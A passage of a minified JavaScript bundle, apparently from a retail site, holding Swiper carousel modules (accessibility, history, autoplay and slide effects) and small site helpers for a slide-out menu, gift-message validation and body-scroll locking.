r=Object(a.a)(i),n=e.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):s,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(r,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(s.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(s.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(s.a)(this,{a11y:r({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),s=i.length;return{key:i[s-2],value:i[s-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var s;s=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(t),o=n.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else s.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,s=this.slides.length;a<s;a+=1){var r=this.slides.eq(a);if(n.slugify(r.attr("data-history"))===t&&!r.hasClass(this.params.slideDuplicateClass)){var o=r.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(s.a)(this,{history:r({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),s=i.attr("data-hash")||i.attr("data-history");t.location.hash=s||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var r=0,n=this.slides.length;r<n;r+=1){var o=this.slides.eq(r);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(s.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(s.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(r.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(s.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(s.a)(this,{autoplay:r({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var s=0;this.isHorizontal()||(s=a,a=0);var r=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:r}).transform("translate3d("+a+"px, "+s+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:s({},r)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:r+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<s.length;f+=1){var v=s.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,w=0,C=0;m%4==0?(y=4*-D*l,C=0):(m-1)%4==0?(y=0,C=4*-D*l):(m-2)%4==0?(y=l+4*D*l,C=l):(m-3)%4==0&&(y=-l,C=3*l+4*l*D),o&&(y=-y),d||(w=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+w+"px, "+C+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),S=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append(S)),x.length&&(x[0].style.opacity=Math.max(-b,0)),S.length&&(S[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(r/2+c.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var $=Math.abs(p)-90*Math.floor(Math.abs(p)/90),T=1.5-(Math.sin(2*$*Math.PI/360)/2+Math.cos(2*$*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var s=e.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(d)),c.length&&(c[0].style.opacity=Math.max(-r,0)),d.length&&(d[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,s=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)s.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(e.params,t),Object(s.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?r.rotate:-r.rotate,c=r.depth,d=0,h=i.length;d<h;d+=1){var p=i.eq(d),f=s[d],v=(l-p[0].swiperSlideOffset-f/2)/f*r.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=r.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(r.stretch)/100*f);var y=n?0:b*v,w=n?b*v:0,C=1-(1-r.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(C)<.001&&(C=0);var E="translate3d("+w+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+C+")";if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(v)),r.slideShadows){var x=n?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),S=n?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),p.append(x)),0===S.length&&(S=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),p.append(S)),x.length&&(x[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(s.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!t.params.loop;if(this.realIndex!==t.realIndex||s){var r,n,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&t.params.slidesPerGroup,t.slideTo(r,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(d);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},529:function(e,t,i){"use strict";var a=i(26);$(document).ready((function(){a(i(404)),a(i(405))}))},62:function(e,t,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function s(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function r(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==e[0]&&(s=e[0].value),s=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==e[0]&&(s=e[0].value),(s=s.replace(t,"")).replace(i,"")}(e);var r=i.test(s),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=s,r?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(e,t){e.length>0&&(r(e,t),s(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&r(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var s={get passive(){a=!0}};window.addEventListener("testPassive",null,s),window.removeEventListener("testPassive",null,s)}var r="undefined"!=typeof 